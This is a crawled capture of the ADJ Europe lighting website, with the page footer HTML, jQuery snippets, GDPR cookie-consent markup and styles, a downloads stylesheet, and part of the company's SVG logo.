    background-color: #2d2d2d;
}

.dark .middle-footer a {
    color: #FFF;
}

.dark .footer-container {
    color:#FFF;   
}

.light-dimmed .middle-footer {
    padding: 80px 0;
    background: linear-gradient(to right,#2d2d2dfa,#2d2d2dfa,#2d2d2dfa);
}

.light-dimmed .container-footer{
    color:#FFF;   
}

.light-dimmed .middle-footer a {
    color: #FFF;
}

#emailfooter {
    cursor: pointer;
}

.scroll-to-top {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -o-border-radius: 3px;
    box-shadow: 0 0 3px 0 rgba(0,0,0,0.2);
    width: 45px;
    height: 45px;
    position: fixed;
    right: 35px;
    font-size: 35px;
    text-align: center;
    line-height: 45px;
    color: #626366;
    background-color: #fff;
    z-index: 100;
    transition-duration: 0.5s;
    transition-timing-function: ease;
    transition-delay: 0s;
    transition-property: all;
}
.scroll-to-top a {
    color: #626366;
}
</style>
<script>
require(['jquery'], function ($) {
    $('#emailfooter').on('click', function() {
        window.location = 'mailto:' + $(this).data('mail')+'@adj.eu' + '';
    });
    
    var position = $(window).scrollTop(); 
    var winHeight = $('#mainNavbar').innerHeight();
    if ( $(window).width() < 1300 ){ 
    $(window).scroll(function() {
        var scroll = $(window).scrollTop();
        if(scroll > position || scroll < winHeight) {
            $('.scroll-to-top').css("bottom","-45px");
        } else {
          $('.scroll-to-top').css("bottom","25px");   
        }
        position = scroll;
    });
    }
});
</script>
<div class="footer-container light" id="footer">
        <div class="middle-footer">
            <div class="container-footer">
                <div class="row">
                    <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 offset-md-1 pt-2">
                        <!-- Static block: footer_contact_us -->
                        <div class="margin-bottom25 ms-2 ps-4">
                                                        <img src="/media/logo/logo-dark-footer.svg" alt="ADJ Logo" class="img-fluid" id="footer-logo" style="max-width:112px;">
                                                    </div>
                        <ul class="mt-2">
                            <li class="fs-5"><a href="https://goo.gl/maps/uJESeUzkB5jW7Je98" class="text-decoration-none" target="_blank" rel="nofollow"><span class="fas fa-map-marker-alt me-3"></span>Kerkrade, The Netherlands</a></li>
                        <li class="fs-5" id="emailfooter" data-mail="info"><span class="far fa-envelope me-3"></span>info@<span style="display:none;">secret-</span>adj.eu</li>
                        <li class="fs-5"><span class="fas fa-phone me-3"></span><a href="tel: +31 45 546 85 00" class="text-decoration-none fs-5">+31 45 546 85 00</a></li>
                        </ul>
                        <ul class="social-link mt-1">
                        <li class="ms-0 fs-5"><a href="https://www.facebook.com/adjlighting" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a></li>
                        <li class="fs-5"><a href="https://www.instagram.com/adj_lighting/" target="_blank" rel="noopener"><span class="fab fa-instagram"></span></a></li>
                        <li class="fs-5"><a href="http://www.youtube.com/adjlighting" target="_blank" rel="noopener"><span class="fab fa-youtube"></span></a></li>
                        <li class="fs-5"><a href="https://twitter.com/adjlighting" target="_blank" rel="noopener"><img src="/media/logo/X-grey.png" alt="ADJ at X" style="max-height:19px"></a></li>
                        </ul>
                    </div>
                    <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 ps-4 pt-4">
                        <!-- Static block: footer_block_infomation -->
                        <h6 class="fs-4 fw-bold">Information</h6>
                        <ul class="menu ps-0">
                        <li><a href="/digital-catalog" class="text-decoration-none fs-5">Digital Catalog</a></li>
                        <li><a href="/corporate_information" class="text-decoration-none fs-5">Corporate Information</a></li>
                        <li><a href="/legal_disclaimer" class="text-decoration-none fs-5">Legal Disclaimer</a></li>
                        <li><a href="/terms_and_conditions" class="text-decoration-none fs-5">Terms &amp; Conditions</a></li>
                        <li><a href="/privacy_policy" class="text-decoration-none fs-5">Privacy Policy</a></li>
                        <li><a href="/jobs" class="text-decoration-none fs-5">Jobs</a></li>
                        </ul>      
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 ps-4 pt-4">
                        <!-- Static block: footer_block_quick_link -->
                        <h6 class="fs-4 fw-bold">Links</h6>
                        <ul class="menu ps-0">
                        <li><a href="https://www.adj.com/" target="_blank" rel="noopener" class="text-decoration-none fs-5">ADJ.com - US</a></li>
                        <li><a href="http://forums.americandj.com/" target="_blank" rel="noopener" class="text-decoration-none fs-5">ADJ Forum</a></li>
                        <li><a href="/select-products/audio/avante" target="_blank" rel="noopener" class="text-decoration-none fs-5">Avante Audio</a></li>
                        
                        </ul>   
                    </div>
                    <div class="clearfix visible-sm"></div>
                    
                    <!-- <div class="col-lg-2 col-md-2 col-sm-6 col-xs-12 margin-left50">
                        Static block: footer_block_categories
                        
                    </div> -->
                    <!-- <div class="clearfix visible-sm"></div>
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                        Static block: footer_block_subscribe
                        
                    </div> -->
                </div>
            </div>
        </div>
        <div class="bottom-footer">
            <div class="container">
                <div class="row">
                    <div class="col-lg-6 col-md-7 col-sm-12 col-xs-12 copyright fs-6">
                        <address>Copyright © ADJ Supply Europe B.V. All rights reserved</address>
                    </div>
                    <div class="col-lg-6 col-md-5 col-sm-12 col-xs-12">
                        <!-- Static block: footer_block_menu_bottom -->
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
<div class="scroll-to-top rounded" style="bottom: -45px;"><a href="#productOverview"><i class="fa fa-angle-up"></i></a></div></main><script>
    window.isGdprCookieEnabled = true;
</script>   

    <div data-role="gdpr-cookie-container" class="amgdprcookie-modal-template" data-bind="scope: 'gdpr-cookie-modal'">
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- ko if: $data.elems().length -->
            <!-- ko foreach: $data.elems() -->
                <!--ko template: getTemplate()--><!-- /ko -->
            <!-- /ko -->
        <!-- /ko -->
    </div>
    <div class="amgdprcookie-modal-block" data-amgdpr-js="modal"></div>
<style>
    .amgdprcookie-modal-template,
    .amgdprcookie-bar-container {
            bottom: unset;
            background-color: ;
    }
    .amgdprcookie-modal-template .amgdprcookie-policy,
    .amgdprcookie-bar-container .amgdprcookie-policy {
        color: #000000;
    }

    .amgdprcookie-modal-template .amgdprcookie-text,
    .amgdprcookie-bar-container .amgdprcookie-text {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-header,
    .amgdprcookie-bar-container .amgdprcookie-header {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-link,
    .amgdprcookie-modal-template .amgdprcookie-policy a,
    .amgdprcookie-bar-container .amgdprcookie-policy a {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-save,
    .amgdprcookie-bar-container .amgdprcookie-button.-allow {
        background-color: #F9F7F5;
        border-color: #F9F7F5;
        color: #333333;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-save:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-allow:hover {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-allow,
    .amgdprcookie-bar-container .amgdprcookie-button.-settings {
        background-color: #F9F7F5;
        border-color: #F9F7F5;
        color: #333333;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-allow:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-decline,
    .amgdprcookie-bar-container .amgdprcookie-button.-decline {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-decline:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {
        background-color: ;
        border-color: ;
        color: ;
    }
</style>
<script>
require(['jquery', 'jquery/ui'], function($){
    $(window).on('load',function() {
        var newCookieWarnerHeight = $( window).height()-($('.amgdprcookie-policy-container').height() +68);
        var realCookieHeight =($('.amgdprcookie-groups-container').height()+ $('.amgdprcookie-policy-container').height() +48);
        if ( realCookieHeight > $( window).height() ) $('.amgdprcookie-groups-container').css("max-height",newCookieWarnerHeight);
   });
});
</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/MageWorx_Downloads/attachment.css
body_size: 442
content:
.product-attachment-container {
    margin-top: 0px;
    margin-bottom: 7px;
    padding: 0px;
}
.product-attachment-container .head {
    padding-bottom: 4px;
}

.dark .downloads-item {
    background-color: rgb(85, 85, 85,0.8);
    padding:15px;
    border-radius: 5px;
    min-height:102px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    margin-bottom:5px;
}

.light .downloads-item, .light-dimmed .downloads-item {
    background-color: #ffffff2e;
    padding:15px;
    border-radius: 5px;
    min-height:102px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    margin-bottom:5px;
}

.downloads-item .item-icon {
    margin-top: 10px;
    margin-right:10px;
    display: inline-block;
    color:#FFFFFF;
    vertical-align: top;
}

.downloads-item .item-link {
    margin-top: 10px;
    display: inline-block;
    color:#FFF;
}

.downloads-item .item-info {
    color:#FFFFFF;
    font-style: italic;
    font-size: 1rem;
}

.downloads-item .item-link a{
    color:#FFF;
}

.product-attachment-container .downloads-item .item-icon {
    width: 30px;
    height: 40px;
    padding-top: 3px;
}

.product-attachment-container .downloads-item .item-description {
    padding-left: 35px;
}

.product-attachment-container .section-title {
    margin-top:20px;
    font-size: 1.8rem;
}

.product-attachment-container .section-files {
    padding: 0 0 10px 10px;
}

.product-attachment-container span {
    padding-left: 5px;
    color: #EF5E2C;
    font-style: italic;
}

.product-attachment-container .block-title {
    margin-bottom: 20px;
}

.product-attachment-container .block-title strong {
    font-weight: 300;
    line-height: 1.1;
    font-size: 2.6rem;
    margin-top: 2.5rem;
    margin-bottom: 2rem;
}

.downloads {
    font-size: 1.1em;
    font-weight: 300;
    margin-bottom:0px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    z-index: 6;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    color:#555;
}

.downloads h3 {
    position: relative;
    margin-top: 30px;
    margin-bottom: 5px;
    font-size: 1.2em;
    line-height: 1.0;
    font-weight: 500;
    letter-spacing: .007em;
    line-height: 2em;
    color:#FFFFFF;
    font-weight: 00;
}
.item-link img {
    height:40px;
}
.downloads-item-link {
    font-weight: 500;
    text-decoration:none;
    color:#FFF;
    font-size:15px;
}
.downloads-item-button {
    margin-left:10px;
    background-color: rgba(245,245,245,.8);
    border: 1px solid rgba(255,255,255,.15);
    color: #1c1c1c;
    height: 32px;
    padding: 0 20px;
    line-height: 30px;
    float:right;
    margin-top: 18px; 
    margin-right:10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
}

.downloads-item-button:hover {
    color: #878787;
}

--- FILE ---
content_type: text/css
request_url: https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/Amasty_GdprCookie/css/source/mkcss/amgdprcookie.min.css
body_size: 2692
content:
@media all and (min-width:768px),print{.amgdprcookie-main-wrapper{padding:0}.amgdprcookie-main-wrapper .amgdprcookie-top{margin-bottom:35px}.amgdprcookie-main-wrapper .amgdprcookie-head{font-size:34px;line-height:normal}.amgdprcookie-main-wrapper .amgdprcookie-btn{padding:17px 46px;font-size:20px;box-shadow:0 3px 10px rgba(62,40,13,0.15);text-transform:none}.amgdprcookie-cookie-container{margin-bottom:30px;padding:25px 0}.amgdprcookie-cookie-container .amgdprcookie-header{display:flex;justify-content:flex-start;padding:0 25px}.amgdprcookie-cookie-container .amgdprcookie-caption{margin:0 64px 10px 0;font-size:20px}.amgdprcookie-cookie-container .amgdprcookie-text{padding:0 25px;font-size:14px}.amgdprcookie-cookie-container .amgdprcookie-options{display:inline-block;margin-top:22px;padding:0 25px;font-size:14px;color:#8a837f;background:inherit}.amgdprcookie-cookie-container .amgdprcookie-options:hover{color:#1787e0}.amgdprcookie-cookie-container .amgdprcookie-options:before,.amgdprcookie-cookie-container .amgdprcookie-options:after{content:'';position:absolute;top:10px;height:2px;width:10px;background:#8a837f}.amgdprcookie-cookie-container .amgdprcookie-options:before{right:6px;transform:rotate(45deg)}.amgdprcookie-cookie-container .amgdprcookie-options:after{right:0;transform:rotate(-45deg)}.amgdprcookie-cookie-container .amgdprcookie-check.active .amgdprcookie-options{color:#363636}.amgdprcookie-cookie-container .amgdprcookie-check.active .amgdprcookie-options:hover{color:#1787e0}.amgdprcookie-cookie-container .amgdprcookie-check.active .amgdprcookie-options:before,.amgdprcookie-cookie-container .amgdprcookie-check.active .amgdprcookie-options:after{background:#363636}.amgdprcookie-content-wrapper{margin:25px 25px 0;padding:0 15px;font-size:14px}.amgdprcookie-content-wrapper .amgdprcookie-title{padding:15px 15px 0 0;vertical-align:top}.amgdprcookie-content-wrapper .amgdprcookie-row{border-bottom:1px solid #ccc}.amgdprcookie-content-wrapper .amgdprcookie-row:last-child{border-bottom:0}.amgdprcookie-content-wrapper .amgdprcookie-row .amgdprcookie-cell{padding:15px 15px 15px 0}.amgdprcookie-content-wrapper .amgdprcookie-row .amgdprcookie-cell:first-child{width:20%}.amgdprcookie-content-wrapper .amgdprcookie-row .amgdprcookie-cell:last-child{padding-right:0}.amgdprcookie-modal-container .modal-inner-wrap{right:unset;min-width:400px;width:21%;background:#fff}}@media all and (min-width:1024px),print{.amgdprcookie-content-wrapper .amgdprcookie-table .amgdprcookie-cell:first-child{width:17%}}.amgdprcookie-main-wrapper{color:#363636}.amgdprcookie-main-wrapper .amgdprcookie-top{display:flex;justify-content:space-between;margin-bottom:15px}.amgdprcookie-main-wrapper .amgdprcookie-head{font-size:20px;line-height:20px}.amgdprcookie-main-wrapper .amgdprcookie-btn-wrapper{display:flex}.amgdprcookie-main-wrapper .amgdprcookie-btn{padding:7px 27px;border:0;font-size:14px;color:#fff;border-radius:6px;background:#ef7c4a;box-shadow:0 3px 5px rgba(62,40,13,0.15);text-transform:uppercase}.amgdprcookie-main-wrapper .amgdprcookie-btn:first-child{margin:0 15px}.amgdprcookie-main-wrapper .amgdprcookie-btn:hover{background:#eb5a1b}.amgdprcookie-toggle-cookie{position:relative;padding-left:50px}.amgdprcookie-toggle-cookie .amgdprcookie-input{height:0;width:0;visibility:hidden}.amgdprcookie-toggle-cookie .amgdprcookie-label{position:absolute;top:0;right:0;width:50px;height:29px;border-radius:40px;cursor:pointer;background:#a5a5a5;box-shadow:0 2px 5px rgba(0,0,0,0.05)}.amgdprcookie-toggle-cookie .amgdprcookie-label:after{content:'';position:absolute;top:2px;left:2px;width:25px;height:25px;background:#fff;border-radius:40px;transition:all .4s ease}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:disabled+.amgdprcookie-label{background:#e8e8e8}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:disabled+.amgdprcookie-label:after{left:calc(95%);transform:translateX(-100%)}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label{background:#1979c3}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label:after{left:calc(95%);transform:translateX(-100%)}.amgdprcookie-toggle-cookie .amgdprcookie-input:not([checked])+.amgdprcookie-label{background:#a5a5a5}.amgdprcookie-toggle-cookie .amgdprcookie-input:disabled+.amgdprcookie-label{background:#e8e8e8}.amgdprcookie-toggle-cookie .amgdprcookie-input:disabled+.amgdprcookie-label:after{left:2px}.amgdprcookie-settings-form .amgdprcookie-toggle-cookie .amgdprcookie-input.disabled+.amgdprcookie-label{background:#e8e8e8}.amgdprcookie-cookie-container{margin-bottom:20px;padding-top:15px;border-radius:6px;box-shadow:0 3px 10px rgba(5,32,65,0.15)}.amgdprcookie-cookie-container.-modal{margin-right:30px;box-shadow:none;direction:ltr}.amgdprcookie-cookie-container .amgdprcookie-header{display:flex;justify-content:space-between;padding:0 15px}.amgdprcookie-cookie-container .amgdprcookie-caption{margin:0 0 15px;font-size:16px;font-weight:bold;line-height:30px;word-break:break-all;word-break:break-word}.amgdprcookie-cookie-container .amgdprcookie-text{margin-bottom:0;padding:0 15px;font-size:12px;color:#363636}.amgdprcookie-cookie-container .amgdprcookie-options{position:relative;margin-top:15px;padding:7px 15px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;font-size:12px;color:#fff;cursor:pointer;background:#767676}.amgdprcookie-cookie-container .amgdprcookie-options:before,.amgdprcookie-cookie-container .amgdprcookie-options:after{content:'';position:absolute;top:16px;height:2px;width:10px;background:#fff}.amgdprcookie-cookie-container .amgdprcookie-options:before{right:20px;transform:rotate(45deg)}.amgdprcookie-cookie-container .amgdprcookie-options:after{right:14px;transform:rotate(-45deg)}.amgdprcookie-cookie-container .amgdprcookie-check.active .amgdprcookie-options{border-radius:0}.amgdprcookie-cookie-container .amgdprcookie-check.active .amgdprcookie-options:before{transform:rotate(-45deg)}.amgdprcookie-cookie-container .amgdprcookie-check.active .amgdprcookie-options:after{transform:rotate(45deg)}.amgdprcookie-content-wrapper{display:none;padding:0 15px;border-radius:6px;background:#f9f9f9;font-size:12px}.amgdprcookie-content-wrapper .amgdprcookie-title{padding:15px 15px 0 0;vertical-align:top}.amgdprcookie-content-wrapper .amgdprcookie-row{border-bottom:1px solid #ccc}.amgdprcookie-content-wrapper .amgdprcookie-row:last-child{border-bottom:0}.amgdprcookie-content-wrapper .amgdprcookie-table .amgdprcookie-cell{padding:15px 15px 15px 0;word-break:break-all;word-break:break-word}.amgdprcookie-content-wrapper .amgdprcookie-table .amgdprcookie-cell:first-child{width:23%}.amgdprcookie-content-wrapper .amgdprcookie-table .amgdprcookie-cell:last-child{padding-right:0}.amgdprcookie-cookie-container .amgdprcookie-link{display:block;color:#389dfe;text-align:right;text-transform:capitalize;letter-spacing:.3px;font-size:12px}.amgdprcookie-modal-container.modal-popup.modal-slide{right:46px;left:0}.amgdprcookie-modal-container .modal-inner-wrap{position:relative;margin:0;height:100%}.amgdprcookie-modal-container .modal-inner-wrap .modal-header{position:absolute;right:0}.amgdprcookie-modal-container .modal-inner-wrap .action-close{margin:5px;padding:0;right: 8px;top: -4px;}.amgdprcookie-modal-container .modal-inner-wrap .action-close:before{width:30px;height:30px;background:url('[data-uri]') no-repeat center !important;background-size: cover !important;content:''}.amgdprcookie-modal-container .modal-inner-wrap ::-webkit-scrollbar{margin-left:10px;width:4px}.amgdprcookie-modal-container .modal-inner-wrap ::-webkit-scrollbar-track{background:#fff}.amgdprcookie-modal-container .modal-inner-wrap ::-webkit-scrollbar-thumb{border-radius:2px;background:#e8e8e8}.amgdprcookie-modal-container .modal-content{padding:0}.amgdprcookie-groups-container{overflow-y:scroll;min-height:170px;box-shadow:0 -2px 18px rgba(0,0,0,0.06);direction:rtl;max-height: 65vh;}.amgdprcookie-policy-container{padding:24px;box-shadow:0 -2px 18px rgba(0,0,0,0.06)}.amgdprcookie-text-container{margin-bottom:30px}.amgdprcookie-text-container .amgdprcookie-policy{display:inline}.amgdprcookie-buttons-block{display:flex;justify-content:space-between}.amgdprcookie-buttons-block .amgdprcookie-button{flex-basis:58%;border:0;border-radius:3px;background:#ffa63d;box-shadow:none;color:#fff;text-transform:uppercase;letter-spacing:1.35px;font-weight:bold;transition:opacity .3s ease}.amgdprcookie-buttons-block .amgdprcookie-button:hover{opacity:.9}.amgdprcookie-buttons-block .amgdprcookie-button.-save{flex-basis:35%;margin-left:10px}.amgdprcookie-modal-template{margin-left:5px;max-height:100vh;}.amgdprcookie-bar-container{z-index:10;margin:0;padding:12px 20px 12px 25px;border-color:#d6ca8e;background:#ffee9c;font-size:13px}.amgdprcookie-bar-template{position:fixed;position:sticky}.amgdprcookie-bar-template.-bottom{position:static}
@media only screen and (max-width: 767px) {

.amgdprcookie-groups-modal {
   overflow-y: auto;
   font-size: 1.0rem;
}
.amgdprcookie-groups-modal.-table .modal-inner-wrap {
    min-width: 95% !important;
}
.amgdprcookie-groups-modal .modal-title{
   font-size: 16px;
   font-weight:700;
}

.amgdprcookie-modal-container {
    left: 44px;
    z-index: 900;
}

.amgdprcookie-modal-container._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
.amgdprcookie-modal-container .modal-inner-wrap {
    margin: 0;
    max-height: none;
}
.amgdprcookie-modal-container .modal-inner-wrap {
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform .3s ease-in-out;
    transition: transform .3s ease-in-out;
    width: auto;
}

.amgdprcookie-groups-container {
    max-height: 50vh !important;
}

}
.amgdprcookie-modal-block {
    max-height: 100vh;
}
.amgdprcookie-settings-form {
    max-height: 100vh;
}
.amgdprcookie-modal-container .modal-content {
    padding-left: 1rem;
    padding-right: 1rem;
    box-shadow:none;
    border:none;
    max-height: 100vh;
}  
.amgdprcookie-cookie-container .amgdprcookie-link {
    display: block;
    color: #389dfe;
    text-align: right;
    text-transform: capitalize;
    letter-spacing: .3px;
    font-size: 12px;
    font-weight: 700;
    cursor: pointer;
}

.amgdprcookie-buttons-block {
    display: flex;
    flex-direction: column;
}

.amgdprcookie-buttons-block .amgdprcookie-button {
    padding: 10px 15px;
    min-height:40px;
    border: none;
    border-radius: 3px;
    background: #fff;
    box-shadow: none;
    color: #5384ec;
    text-transform: uppercase;
    letter-spacing: 1.35px;
    font-weight: bold;
    transition: opacity .3s ease,color .3s ease-out,background-color .3s ease-out,border .3s ease-out;
}

.amgdprcookie-buttons-block .amgdprcookie-button.-save {
    flex-basis: 35%;
    margin-left: 0px;
}
.amgdprcookie-buttons-block .amgdprcookie-button:not(:last-child) {
    margin-bottom: 15px;
}
.amgdprcookie-groups-modal.-table .modal-inner-wrap {
    background-color:#FFFFFF;
    min-width: 700px;
    max-width: 1290px;
    pointer-events: auto;
    opacity: 1;
    max-height:100vh;
}

.amgdprcookie-groups-modal.-table .modal-header, .amgdprcookie-groups-modal.-table .modal-content, .amgdprcookie-groups-modal.-table .modal-footer {
    padding-left: 3rem;
    padding-right: 3rem;
}

.amgdprcookie-groups-modal.-table .modal-content {
    -webkit-box-shadow: none;
    box-shadow: none;
    border:none;
}

.amgdprcookie-groups-modal.-table table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    max-width: 100%;
}

.amgdprcookie-groups-modal .amgdprcookie-table .amgdprcookie-row, .amgdprcookie-groups-modal .amgdprcookie-table thead tr, .amgdprcookie-groups-modal .amgdprcookie-table thead {
    display: table;
    width: 100%;
    table-layout: fixed;
}

.amgdprcookie-groups-modal .amgdprcookie-form-container, .amgdprcookie-groups-modal .amgdprcookie-tbody {
    display: block;
    overflow-y: auto;
    max-height: 500px;
    overflow: auto;
    scrollbar-color: #e0e0e0 #fff;
    scrollbar-width: thin;
    scrollbar-face-color: #e0e0e0;
    scrollbar-highlight-color: #e0e0e0;
    scrollbar-shadow-color: #e0e0e0;
    scrollbar-track-color: #fff;
}

table>thead>tr>th, table>tbody>tr>th, table>tfoot>tr>th, table>thead>tr>td, table>tbody>tr>td, table>tfoot>tr>td {
    padding: 11px 10px;
}

table>tbody>tr>th, table>tfoot>tr>th, table>tbody>tr>td, table>tfoot>tr>td {
    vertical-align: top;
}

.amgdprcookie-groups-modal .amgdprcookie-cell.-name {
    word-wrap: break-word;
}

.amgdprcookie-groups-modal.-table .modal-footer {
    margin-top: auto;
    padding-bottom: 3rem;
    padding-top: 3rem;
}

.amgdprcookie-groups-modal .amgdprcookie-done {
    width: 100%;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    background-color: #1C1C1C;
    box-shadow: none;
    color: #FFFFFF;
    text-transform: uppercase;
    letter-spacing: 1.35px;
    font-weight: bold;
    transition: background-color .3s ease-out;
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
}

 .gdpr-cookie-modal_setup-modal .modal-inner-wrap {
    background-color:#FFFFFF;
     padding: 10px;
}

.gdpr-cookie-modal_setup-modal .modal-content {
    -webkit-box-shadow: none;
    box-shadow: none;
    border:none;
}
 .gdpr-cookie-modal_setup-modal .amgdprcookie-cookie-container .amgdprcookie-options {
    background:#FFFFFF;
    color: #389dfe;
}
 .gdpr-cookie-modal_setup-modal .amgdprcookie-options:before, .gdpr-cookie-modal_setup-modal .amgdprcookie-cookie-container .amgdprcookie-options:after {
    top: 0px;
}
.gdpr-cookie-modal_setup-modal .amgdprcookie-description {
    margin-left:16px;
    font-weight:600;
}
.gdpr-cookie-modal_setup-modal .amgdprcookie-done {
    margin-top:10px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.adj.eu/media/logo/logo-dark-footer.svg
body_size: 3689
content:
<svg id="Ebene_1" data-name="Ebene 1" xmlns="http://www.w3.org/2000/svg" width="112" height="85.23" viewBox="0 0 112 85.23">
  <defs>
    <style>
      .cls-1 {
        fill: #626366;
      }
    </style>
  </defs>
  <g>
    <path class="cls-1" d="M1943.56,104.39a36.37,36.37,0,0,1,10.24-12.78,37.39,37.39,0,0,1,40.82-3.39c-13.6-11.3-33.39-12.18-47.45-1.06a36.65,36.65,0,0,0-13,20.75l3.28-3.52Zm4.77,40.62a39.6,39.6,0,0,1-5.3-8.87h-4.36a39.78,39.78,0,0,0,15.43,14.78A39.9,39.9,0,0,1,1948.33,145Zm53.91-5.06a39.69,39.69,0,0,0,1.31-3.85c-.84,0-1.7-.08-2.6-.15-9,17.07-29.27,25.1-47.15,18a36.65,36.65,0,0,1-19.31-17.81H1931a37,37,0,0,0,22.24,25.78C1972.47,169.54,1994.4,159.71,2002.24,140Zm-30.19-53a39.3,39.3,0,0,0-15.17,5.56,39.69,39.69,0,0,1,8-2,38.42,38.42,0,0,1,39.85,20V100.16h2.61A38.72,38.72,0,0,0,1972.05,87Zm35.64,49.12A38,38,0,0,1,1990.92,159a38.41,38.41,0,0,0,23.13-23.62A38.63,38.63,0,0,1,2007.69,136.1Z" transform="translate(-1911.5 -79.27)"/>
    <g>
      <path class="cls-1" d="M2006.36,101.78v20.83a3.59,3.59,0,0,1-1.32,3,3.77,3.77,0,0,1-.39.26,7.07,7.07,0,0,1-3.55.75,13.06,13.06,0,0,1-3.77-.52,12.92,12.92,0,0,0,2.38-6.31c0-.33.06-.68.07-1s0-.42,0-.64q0-8.26-9.27-12.87-7.07-3.52-19.75-3.52H1956v32.74h16q13.26,0,20-3.77a20.74,20.74,0,0,0,2.3-1.5v4.26q4.07.65,7.48.88c.77.05,1.52.09,2.24.11l1.44,0c.92,0,1.81,0,2.66-.06a34.13,34.13,0,0,0,6.53-.89,17.22,17.22,0,0,0,4.57-1.78,8.45,8.45,0,0,0,3.32-3.1,9.09,9.09,0,0,0,1-4.57V101.78ZM1973.11,110h.53a8.65,8.65,0,0,1,6.33,2.29,8.25,8.25,0,0,1,2.34,6.19q0,8-9.2,8.18Z" transform="translate(-1911.5 -79.27)"/>
      <path class="cls-1" d="M2005.41,134.55l-1.44,0c-.71,0-1.46-.05-2.24-.11-2.28-.15-4.8-.45-7.49-.87h0v-4.24a19.18,19.18,0,0,1-2.26,1.48,27.25,27.25,0,0,1-8.34,2.83,63.07,63.07,0,0,1-11.62,1h-16V101.76h14.8a64.42,64.42,0,0,1,11.28.88,31.36,31.36,0,0,1,8.48,2.64,18.53,18.53,0,0,1,7,5.53,12.24,12.24,0,0,1,2.33,7.36c0,.2,0,.41,0,.64s0,.69-.07,1a12.87,12.87,0,0,1-2.37,6.29,13.68,13.68,0,0,0,3.74.5,7.15,7.15,0,0,0,3.54-.74,3.3,3.3,0,0,0,.39-.26,3.6,3.6,0,0,0,1.31-3V101.76h17.16v22.36a9.15,9.15,0,0,1-1,4.58,8.5,8.5,0,0,1-3.33,3.11,17.57,17.57,0,0,1-4.57,1.78,34.35,34.35,0,0,1-6.54.89C2007.16,134.52,2006.29,134.55,2005.41,134.55Zm-11.14-1.05c2.68.42,5.19.71,7.47.87.77,0,1.52.09,2.23.11l1.44,0c.88,0,1.75,0,2.66-.06a35.13,35.13,0,0,0,6.53-.9,17.14,17.14,0,0,0,4.56-1.77,8.47,8.47,0,0,0,3.31-3.09,9.18,9.18,0,0,0,1-4.56V101.8h-17.07v20.81a3.65,3.65,0,0,1-1.33,3.06,3.75,3.75,0,0,1-.39.26,7.14,7.14,0,0,1-3.56.75,13.18,13.18,0,0,1-3.78-.52h0l0,0a12.88,12.88,0,0,0,2.38-6.3c0-.33.06-.68.07-1s0-.44,0-.64c0-5.48-3.12-9.8-9.26-12.85-4.68-2.33-11.32-3.52-19.74-3.52H1956v32.7h16c8.8,0,15.51-1.27,19.94-3.77a19.7,19.7,0,0,0,2.29-1.5l0,0Zm-21.18-6.82V110h.55a8.73,8.73,0,0,1,6.34,2.29,8.28,8.28,0,0,1,2.35,6.21,7.68,7.68,0,0,1-2.31,6c-1.53,1.36-3.85,2.09-6.91,2.17Zm0-16.66v16.61c6.07-.15,9.15-2.9,9.15-8.15a8.25,8.25,0,0,0-2.33-6.18,8.69,8.69,0,0,0-6.31-2.28Z" transform="translate(-1911.5 -79.27)"/>
    </g>
    <g>
      <path class="cls-1" d="M1938.14,106l-4.53,4.85-22.06,23.66H1927l2.92-3.64H1940l-.59,3.64h15.17V106Zm.17,14.38,1.62-2.11,1-1.35.39-.54c.21-.29.58-.82,1.1-1.59l.76-1c.24-.32.44-.61.61-.87l-.8,2.7c-.14.55-.26,1-.35,1.38s-.18.65-.22.86q-.63,2.81-.75,3.21a1.54,1.54,0,0,0-.09.5l-.59,3.33h-6.3Z" transform="translate(-1911.5 -79.27)"/>
